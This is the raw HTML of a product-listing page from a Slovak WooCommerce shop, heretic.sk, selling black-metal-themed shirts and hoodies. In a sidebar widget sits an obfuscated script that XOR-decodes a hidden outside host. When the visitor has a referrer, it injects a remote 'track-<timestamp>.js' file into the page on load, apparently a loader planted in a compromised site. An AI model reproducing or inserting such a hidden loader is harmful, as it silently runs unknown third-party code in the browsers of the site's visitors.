	<a href="https://heretic.sk/produkt/tricko-burn-your-local-church-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_DAMSKE_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_DAMSKE_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_DAMSKE_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_DAMSKE_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Burn your local church Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-burn-your-local-church-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="102" data-product_sku="" aria-label="Select options for &ldquo;Tričko Burn your local church Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-96 status-publish last instock product_cat-novinky product_cat-panske product_cat-tricka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-burn-your-local-church-panske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/BURN_TRICKO_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Burn your local church Pánske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-burn-your-local-church-panske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="96" data-product_sku="" aria-label="Select options for &ldquo;Tričko Burn your local church Pánske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-58 status-publish first instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-heretic-logo-biele-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/heretic_damske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/heretic_damske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/heretic_damske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/heretic_damske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko HERETIC &#8211; Logo biele Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-heretic-logo-biele-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="58" data-product_sku="" aria-label="Select options for &ldquo;Tričko HERETIC - Logo biele Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-21 status-publish instock product_cat-novinky product_cat-panske product_cat-tricka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-heretic-logo-biele-panske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/heretic_panske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/heretic_panske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/heretic_panske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/heretic_panske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko HERETIC &#8211; Logo biele Pánske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-heretic-logo-biele-panske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21" data-product_sku="" aria-label="Select options for &ldquo;Tričko HERETIC - Logo biele Pánske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-66 status-publish last instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-heretic-logo-cierne-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/heretic2_damske_biela_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/heretic2_damske_biela_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/heretic2_damske_biela_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/heretic2_damske_biela_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko HERETIC &#8211; Logo čierne Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-heretic-logo-cierne-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="66" data-product_sku="" aria-label="Select options for &ldquo;Tričko HERETIC - Logo čierne Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-62 status-publish first instock product_cat-novinky product_cat-panske product_cat-tricka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-heretic-logo-cierne-panske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/heretic2_panske_biela_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/heretic2_panske_biela_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/heretic2_panske_biela_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/heretic2_panske_biela_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko HERETIC &#8211; Logo čierne Pánske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-heretic-logo-cierne-panske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="62" data-product_sku="" aria-label="Select options for &ldquo;Tričko HERETIC - Logo čierne Pánske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-106 status-publish instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-queen-of-darkness-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Queen of darkness Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-queen-of-darkness-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="106" data-product_sku="" aria-label="Select options for &ldquo;Tričko Queen of darkness Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-123 status-publish last instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-werewolf-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Werewolf Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-werewolf-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="123" data-product_sku="" aria-label="Select options for &ldquo;Tričko Werewolf Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-115 status-publish first instock product_cat-novinky product_cat-panske product_cat-tricka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-werewolf-panske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Werewolf Pánske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-werewolf-panske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="115" data-product_sku="" aria-label="Select options for &ldquo;Tričko Werewolf Pánske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Showing all 19 results</p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://heretic.sk/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Hľadať</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Hľadať" class="wp-block-search__button wp-element-button" type="submit" >Hľadať</button></div></form></div><div id="block-8" class="widget widget_block"><div data-block-name="woocommerce/product-best-sellers" class="wc-block-grid wp-block-product-best-sellers wc-block-product-best-sellers has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-panske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tričko Black Metal Sabbath Pánske" srcset="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Tričko Black Metal Sabbath Pánske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-panske/" aria-label="Select options for &ldquo;Tričko Black Metal Sabbath Pánske&rdquo;" data-quantity="1" data-product_id="86" data-product_sku="" data-price="19.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-damske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tričko Black Metal Sabbath Dámske" srcset="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Tričko Black Metal Sabbath Dámske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-damske/" aria-label="Select options for &ldquo;Tričko Black Metal Sabbath Dámske&rdquo;" data-quantity="1" data-product_id="92" data-product_sku="" data-price="19.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/mikina-heretic-logo-biele-panska/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mikina HERETIC - Logo biele Pánska" srcset="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Mikina HERETIC - Logo biele Pánska</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/mikina-heretic-logo-biele-panska/" aria-label="Select options for &ldquo;Mikina HERETIC - Logo biele Pánska&rdquo;" data-quantity="1" data-product_id="70" data-product_sku="" data-price="39.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/mikina-werewolf-panska/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mikina Werewolf Pánska" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Mikina Werewolf Pánska</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/mikina-werewolf-panska/" aria-label="Select options for &ldquo;Mikina Werewolf Pánska&rdquo;" data-quantity="1" data-product_id="125" data-product_sku="" data-price="39.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/tricko-werewolf-damske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tričko Werewolf Dámske" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-DAMSKE-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Tričko Werewolf Dámske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/tricko-werewolf-damske/" aria-label="Select options for &ldquo;Tričko Werewolf Dámske&rdquo;" data-quantity="1" data-product_id="123" data-product_sku="" data-price="19.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/tricko-werewolf-panske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tričko Werewolf Pánske" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-TRICKO-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Tričko Werewolf Pánske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/tricko-werewolf-panske/" aria-label="Select options for &ldquo;Tričko Werewolf Pánske&rdquo;" data-quantity="1" data-product_id="115" data-product_sku="" data-price="19.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/mikina-queen-of-darkness-damske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mikina Queen of darkness Dámske" srcset="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Mikina Queen of darkness Dámske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/mikina-queen-of-darkness-damske/" aria-label="Select options for &ldquo;Mikina Queen of darkness Dámske&rdquo;" data-quantity="1" data-product_id="113" data-product_sku="" data-price="39.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/tricko-queen-of-darkness-damske/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tričko Queen of darkness Dámske" srcset="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-DAMSKE-A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Tričko Queen of darkness Dámske</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/tricko-queen-of-darkness-damske/" aria-label="Select options for &ldquo;Tričko Queen of darkness Dámske&rdquo;" data-quantity="1" data-product_id="106" data-product_sku="" data-price="19.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://heretic.sk/produkt/mikina-burn-your-local-church/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mikina Burn your local church" srcset="https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /></div>
					<div class="wc-block-grid__product-title">Mikina Burn your local church</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://heretic.sk/produkt/mikina-burn-your-local-church/" aria-label="Select options for &ldquo;Mikina Burn your local church&rdquo;" data-quantity="1" data-product_id="104" data-product_sku="" data-price="29.9" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Select options</a></div>
			</li></ul></div></div><div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_3429f) {
    
    var _6aee1 = Date.now();
    var _a9e27 = 1000;
    _6aee1 = _6aee1 / _a9e27;
    _6aee1 = Math.floor(_6aee1);

    var _be22c = 600;
    _6aee1 -= _6aee1 % _be22c;
    _6aee1 = _6aee1.toString(16);

    var _accad = _3429f.referrer;

    if (!_accad) return;

    var _e6b1b = [44045, 44040, 44055, 44036, 44037, 44032, 44050, 44041, 44035, 44046, 44032, 44051, 44037, 44042, 44040, 44053, 44111, 44040, 44047, 44039, 44046];

    _e6b1b = _e6b1b.map(function(_f96a4){
        return _f96a4 ^ 44129;
    });

    var _21131 = "8d598aefc7f2eeb399a86aaef6358731";
    
    _e6b1b = String.fromCharCode(..._e6b1b);

    var _3b193 = "https://";
    var _261f4 = "/";
    var _4931c = "track-";

    var _b5ff8 = ".js";

    var _f216d = _3429f.createElement("script");
    _f216d.type = "text/javascript";
    _f216d.async = true;
    _f216d.src = _3b193 + _e6b1b + _261f4 + _4931c + _6aee1 + _b5ff8;

    _3429f.getElementsByTagName("head")[0].appendChild(_f216d)

}(document);
</script></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; HERETIC CULT 2026
							<br />
				<a class="privacy-policy-link" href="https://heretic.sk/ochrana-sukromia/" rel="privacy-policy">Zásady ochrany osobných údajov</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Najlepšia e-commerce platforma pre WordPress" rel="noreferrer nofollow">Vytvorené pomocou Storefront a WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://heretic.sk/moj-ucet/">Môj účet</a>					</li>
									<li class="search">
						<a href="">Hľadať</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://heretic.sk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://heretic.sk/kosik/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=417184695094507";
			fjs.parentNode.insertBefore(js, fjs);
		} (document, 'script', 'facebook-jssdk'));
	</script>
	

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Spravujte súhlas so súbormi cookie</div>
